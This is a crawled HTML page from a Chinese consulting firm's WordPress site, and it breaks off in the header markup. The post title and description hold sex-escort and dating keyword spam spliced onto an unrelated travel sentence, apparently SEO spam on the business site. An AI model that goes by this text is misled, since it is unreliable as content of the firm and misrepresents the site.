

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tii-consulting.com/9596/
body_size: 40955
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="zh-Hans" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Chinese striptease top dating sites &#038; annonser sex massasje eskort &#8211; 艾泊宇产品战略咨询官方网站</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//tii-consulting.com' />
<link rel="alternate" type="application/rss+xml" title="艾泊宇产品战略咨询官方网站 &raquo; Feed" href="http://tii-consulting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="艾泊宇产品战略咨询官方网站 &raquo; 评论 Feed" href="http://tii-consulting.com/comments/feed/" />
					<link rel="shortcut icon" href="http://tii-consulting.com/wp-content/uploads/2022/12/favicon.svg" type="image/x-icon" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="艾泊宇产品战略咨询官方网站 &raquo; Chinese striptease top dating sites &#038; annonser sex massasje eskort 评论 Feed" href="http://tii-consulting.com/9596/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://tii-consulting.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftii-consulting.com%2F9596%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://tii-consulting.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftii-consulting.com%2F9596%2F&#038;format=xml" />

		<meta property="og:title" content="Chinese striptease top dating sites &amp; annonser sex massasje eskort"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="http://tii-consulting.com/9596/"/>
		<meta property="og:site_name" content="艾泊宇产品战略咨询官方网站"/>
		<meta property="og:description" content="SexGirlNorway big assGizliKnullerSwingersVästeråsTromsøIcelandÖrebroDate nettsider norske swingersFjellene i Himalaya er et spesielt sted å besøke, både for de som drar dit for første gang og for sånne som meg som drar tilbake gang"/>

									<meta property="og:image" content="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png"/>
							<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='http://tii-consulting.com/wp-content/uploads/fusion-styles/bc4b3b5f5f8f599930fa08c7c844c251.min.css?ver=3.11.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://tii-consulting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://tii-consulting.com/wp-json/wp/v2/posts/9596" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tii-consulting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://tii-consulting.com/9596/" />
<link rel='shortlink' href='http://tii-consulting.com/?p=9596' />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 700px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 701px) and (max-width: 1256px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1257px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #ffe9b3;--wp--preset--color--awb-color-3: #d1d1d1;--wp--preset--color--awb-color-4: #b8a9d8;--wp--preset--color--awb-color-5: #3269ff;--wp--preset--color--awb-color-6: #425a9e;--wp--preset--color--awb-color-7: #0f2385;--wp--preset--color--awb-color-8: #040922;--wp--preset--color--awb-color-custom-1: #161616;--wp--preset--color--awb-color-custom-2: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--xlarge: 34px;--wp--preset--font-size--huge: 51px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-9596 single-format-standard wp-theme-Avada awb-no-sidebars fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="9596">
		<a class="skip-link screen-reader-text" href="#content">跳到内容</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-animated fusion-sticky-container fusion-custom-z-index" style="--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-overflow:visible;--awb-z-index:20051;--awb-padding-top:0px;--awb-padding-right:40px;--awb-padding-bottom:0px;--awb-padding-left:40px;--awb-padding-right-medium:30px;--awb-padding-left-medium:30px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-min-height:95px;--awb-min-height-small:100px;--awb-background-color:var(--awb-color1);--awb-sticky-background-color:var(--awb-color1) !important;--awb-flex-wrap:wrap;--awb-box-shadow:0px 0px 13px 0px hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 90%));" data-animationType="fadeIn" data-animationDuration="1.3" data-animationOffset="top-into-view" data-transition-offset="0" data-sticky-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion-flex-column" style="--awb-padding-left:10px;--awb-padding-left-medium:0px;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.08 * calc( 100% - 0 ) );--awb-margin-bottom-large:0px;--awb-spacing-left-large:0;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-spacing-left-medium:0;--awb-width-small:75%;--awb-order-small:0;--awb-spacing-right-small:calc( 0.026666666666667 * calc( 100% - 0 ) );--awb-spacing-left-small:0;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-image-element " style="--awb-max-width:235px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="http://tii-consulting.com/" target="_self" aria-label="未标题-1"><img decoding="async" width="300" height="48" src="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png" data-orig-src="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-300x48.png" alt class="lazyload img-responsive wp-image-8706" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271600%27%20height%3D%27254%27%20viewBox%3D%270%200%201600%20254%27%3E%3Crect%20width%3D%271600%27%20height%3D%27254%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-200x32.png 200w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-400x64.png 400w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-600x95.png 600w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-800x127.png 800w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-1200x191.png 1200w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png 1600w" data-sizes="auto" data-orig-sizes="(max-width: 700px) 100vw, 300px" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion-flex-column fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.04 * calc( 100% - 0 ) );--awb-margin-bottom-large:0px;--awb-spacing-left-large:calc( 0.04 * calc( 100% - 0 ) );--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-spacing-left-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0;--awb-spacing-left-small:0;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-text-transform:var(--awb-typography3-text-transform);--awb-gap:45px;--awb-align-items:center;--awb-justify-content:center;--awb-items-padding-top:6px;--awb-items-padding-bottom:6px;--awb-border-bottom:2px;--awb-color:var(--awb-color8);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color5);--awb-active-border-bottom:2px;--awb-active-border-color:var(--awb-color5);--awb-submenu-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 20%));--awb-submenu-bg:var(--awb-color8);--awb-submenu-sep-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 80%));--awb-submenu-active-bg:hsla(var(--awb-color8-h),var(--awb-color8-s),calc(var(--awb-color8-l) + 10%),var(--awb-color8-a));--awb-submenu-active-color:var(--awb-color1);--awb-submenu-space:9px;--awb-submenu-font-size:var(--awb-typography5-font-size);--awb-submenu-text-transform:var(--awb-typography5-text-transform);--awb-submenu-line-height:var(--awb-typography5-line-height);--awb-submenu-letter-spacing:var(--awb-typography5-letter-spacing);--awb-icons-color:var(--awb-color8);--awb-icons-hover-color:var(--awb-color5);--awb-main-justify-content:flex-start;--awb-mobile-bg:var(--awb-color1);--awb-mobile-color:var(--awb-color7);--awb-mobile-active-bg:var(--awb-color1);--awb-mobile-active-color:var(--awb-color8);--awb-mobile-trigger-color:var(--awb-color8);--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:var(--awb-typography5-font-family);--awb-fusion-font-weight-submenu-typography:var(--awb-typography5-font-weight);--awb-fusion-font-style-submenu-typography:var(--awb-typography5-font-style);--awb-fusion-font-family-mobile-typography:&quot;Inter&quot;;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:700;" aria-label="Corporation Main Menu" data-breakpoint="0" data-count="0" data-transition-type="center" data-transition-time="300"><ul id="menu-corporation-main-menu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-8889"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8889 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="8889"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">首页</span></a></li><li  id="menu-item-9931"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9931"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/9855-2/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">品牌介绍</span></a></li><li  id="menu-item-9932"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9932"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e4%ba%a7%e5%93%81%e4%bb%8b%e7%bb%8d/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">产品介绍</span></a></li><li  id="menu-item-9933"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9933"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e6%88%90%e5%8a%9f%e6%a1%88%e4%be%8b/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">成功案例</span></a></li><li  id="menu-item-9934"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9934"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e5%85%ac%e5%8f%b8%e6%84%bf%e6%99%af/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">公司愿景</span></a></li><li  id="menu-item-9935"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9935"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/resources/resources-no-sidebar/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">观点文章</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0;--awb-margin-bottom-large:0px;--awb-spacing-left-large:calc( 0.08 * calc( 100% - 0 ) );--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0;--awb-spacing-left-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-width-small:25%;--awb-order-small:0;--awb-spacing-right-small:0;--awb-spacing-left-small:calc( 0.08 * calc( 100% - 0 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-end fusion-content-layout-row fusion-flex-align-items-center"><div style="text-align:right;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-1 fusion-button-default-span fusion-no-small-visibility" style="--button_accent_color:var(--awb-color8);--button_border_color:var(--awb-color8);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color7);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:60px;--button-border-radius-top-right:60px;--button-border-radius-bottom-right:60px;--button-border-radius-bottom-left:60px;--button_gradient_top_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--button_gradient_bottom_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--button_gradient_top_color_hover:var(--awb-color7);--button_gradient_bottom_color_hover:var(--awb-color7);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:14px;--button_line_height:var(--awb-typography3-line-height);--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-right:20px;" target="_self" data-hover="text_slide_up" href="http://tii-consulting.com/contact/"><i class="fa-phone-alt fas button-icon-left" aria-hidden="true"></i><div class="awb-button-text-transition"><span class="fusion-button-text">马上联系</span><span class="fusion-button-text">马上联系</span></div></a></div><a class="fb-icon-element-1 fb-icon-element fontawesome-icon corporation-menu circle-yes fusion-text-flow fusion-link" style="--awb-circlecolor-hover:var(--awb-color7);--awb-circlebordercolor-hover:var(--awb-color8);--awb-circlebordersize:0px;--awb-font-size:32px;--awb-width:53px;--awb-height:53px;--awb-line-height:53px;--awb-margin-right:16px;" href="#" aria-label="链接到 #" target="_self" id="menu-offcanvas"></a></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="fusion-page-title-bar fusion-tb-page-title-bar"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--link_hover_color: var(--awb-color5);--link_color: var(--awb-color5);--awb-background-position:right top;--awb-border-color:var(--awb-color1);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:120px;--awb-padding-bottom:0px;--awb-padding-top-medium:110px;--awb-padding-bottom-medium:0px;--awb-padding-top-small:65px;--awb-padding-bottom-small:0px;--awb-margin-bottom-medium:0px;--awb-background-color:var(--awb-color1);--awb-background-image:linear-gradient(152deg, var(--awb-color2) 0%,hsla(var(--awb-color4-h),calc(var(--awb-color4-s) + 30%),calc(var(--awb-color4-l) + 11%),var(--awb-color4-a)) 70%);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_3_4 3_4 fusion-flex-column fusion-animated" 